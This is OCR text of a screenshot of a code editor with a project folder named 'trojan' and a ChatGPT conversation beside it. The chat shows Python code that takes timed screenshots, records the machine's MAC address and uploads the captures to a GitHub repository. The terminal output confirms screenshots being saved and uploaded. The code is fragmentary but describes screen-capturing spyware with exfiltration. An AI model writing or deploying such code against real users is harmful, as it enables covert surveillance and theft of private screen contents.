 File Edit Selection ···
trojan
EXPLORER
TROJAN
00-ff-90-2a-61-01-screensh...
screenshot_1.png
screenshot_2.png
screenshot_3.png
screenshot_4.png
screenshot_5.png
screenshot_6.png
info.py
screen.py
screenshotmodule.py
war.json
war.py
OUTLINE
TIMELINE
screen.py
info.py
screenshotmodule.py
screenshot_2.png
00-ff-90-2a-61-01-screenshots > screenshot_2.png
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
File '00-ff-90-2a-61-01-screenshots/screenshot_9.png' uploaded successfully!
PS C:\Users\jonas\Desktop\trojan> python .\screenshotmodule.py
pillow not found. Installing...
Requirement already satisfied: pillow in c:\users\jonas\appdata\local\programs\python\python312\
lib\site-packages (11.1.0)
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_1.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_2.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_3.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_4.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_5.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_6.png
0 0 0 Whole Image 1920x1080 844.72KB Go Live
ChatGPT
chatgpt.com/c/678147dd-7488-800c-a5ce-da8749147005
17
tha YOUTUBE Netflix E-mail - jonas.janss... WebUntis ChatGPT Mijn startpagina
All Bookmarks
ChatGPT
Canva
image generator
Explore GPTs
Projects
cloud project
Today
Screenshot Python Script
Install requests in venv
Yesterday
Domeinen .be Toegestaan?
Windows Education vs N
Certificate Storage Locations
Previous 7 Days
OPA Authentication Flow
Jonatan en betekenis duif
SecDevOps Samenvatting
WAF en netwerkinfrastructuur
Cryptografie en certificaten
Externalizing Authorization with (
View plans
Unlimited access, team features,...
ChatGPT 4o mini
Share
JO
Copy code
sha = None
message = "Uploading screenshot"
payload = {
"message": message,
"content": encoded_content,
}
if sha:
payload["sha"] = sha
response = requests.put(url, headers=headers, data=json.dumps(p
if response.status_code in [200, 201]:
print(f"File '{upload_path}' uploaded successfully!")
else:
print(f"Failed to upload file: {response.status_code}")
print(response.json())
def main():
mac_address = get_mac_address()
folder_name = take_screenshots(duration=300, interval=30)
upload_folder_to_github(folder_name, mac_address)
if __name__ == "__main__":
main()
Key Modifications:
1. Duration and Interval:
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
ENG
18:02
10/01/2025